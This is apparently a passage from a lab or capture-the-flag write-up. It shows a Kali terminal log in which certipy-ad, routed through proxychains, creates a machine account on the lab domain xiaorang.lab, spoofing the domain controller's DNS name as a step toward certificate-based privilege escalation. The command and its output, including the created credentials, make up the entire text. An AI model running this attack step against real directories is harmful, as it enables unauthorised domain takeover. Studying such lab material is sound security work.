 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains certipy-ad account create -username lixiuying@xiaorang.lab -password winniethepooh
-target 172.22.15.13 -user machine1  -dns "XR-DC01.xiaorang.lab"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.15.13:636  ...  OK
[*] Creating new account:
    sAMAccountName                      : machine1$
    unicodePwd                          : yPoxAd0sEdcdSPOo
    userAccountControl                  : 4096
    servicePrincipalName                : HOST/machine1
                                          RestrictedKrbHost/machine1
    dnsHostName                         : XR-DC01.xiaorang.lab
[*] Successfully created account 'machine1$' with password 'yPoxAd0sEdcdSPOo'